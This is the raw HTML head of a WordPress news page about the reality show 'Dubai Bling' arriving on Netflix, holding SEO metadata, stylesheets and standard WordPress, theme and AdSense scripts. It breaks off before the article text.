

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/
body_size: 93309
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>New show &#039;Dubai Bling&#039; is back with a bang; Now streaming</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Reality TV fans, the day you&#039;ve all been staying for has arrived as Dubai Bling is now available to stream on Netflix." />
	<link rel="canonical" href="https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New show &#039;Dubai Bling&#039; is back with a bang; Now streaming" />
	<meta property="og:description" content="Reality TV fans, the day you&#039;ve all been staying for has arrived as Dubai Bling is now available to stream on Netflix." />
	<meta property="og:url" content="https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-10-28T10:33:35+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg" />
	<meta property="og:image:width" content="448" />
	<meta property="og:image:height" content="252" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/","url":"https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/","name":"New show 'Dubai Bling' is back with a bang; Now streaming","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg","datePublished":"2022-10-28T10:33:35+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"Reality TV fans, the day you've all been staying for has arrived as Dubai Bling is now available to stream on Netflix.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg","width":448,"height":252,"caption":"Reality TV fans, the day you've all been staying for has arrived as Dubai Bling is now available to stream on Netflix."},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768674222","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/47451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=47451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fnew-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fnew-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"db3de20daf","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"db3de20daf","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

